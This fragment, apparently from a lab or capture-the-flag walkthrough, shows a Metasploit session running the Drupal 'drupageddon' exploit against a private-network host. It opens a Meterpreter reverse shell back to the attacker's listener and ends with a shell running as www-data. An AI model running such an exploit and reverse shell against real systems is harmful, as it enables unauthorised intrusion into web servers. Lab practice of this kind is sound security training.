 msf6 > use 2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 192.168.10.100
rhost => 192.168.10.100
msf6 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.10.128:4444
[*] Sending stage (39282 bytes) to 192.168.10.100
[*] Meterpreter session 1 opened (192.168.10.128:4444 -> 192.168.10.100:47603) at 2021-12-19 16:44:45 +0800
dirsearch
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > shell
Process 4451 created.
Channel 0 created.
whoami
www-data